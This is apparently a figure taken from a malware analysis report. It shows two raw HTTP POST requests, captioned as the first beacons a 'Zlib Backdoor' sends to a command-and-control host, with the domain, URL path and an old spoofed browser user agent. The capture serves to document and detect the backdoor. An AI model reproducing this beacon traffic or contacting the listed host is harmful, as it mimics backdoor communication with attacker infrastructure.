 POST /EKTV/index.php?id=0 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: bcsr.wordoscorp.com
Accept: */*
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 498
POST /EKTV/index.php?id=3580792616 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: bcsr.wordoscorp.com
Accept: */*
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 490
Figure 25: Initial POST Requests Sent by the Zlib Backdoor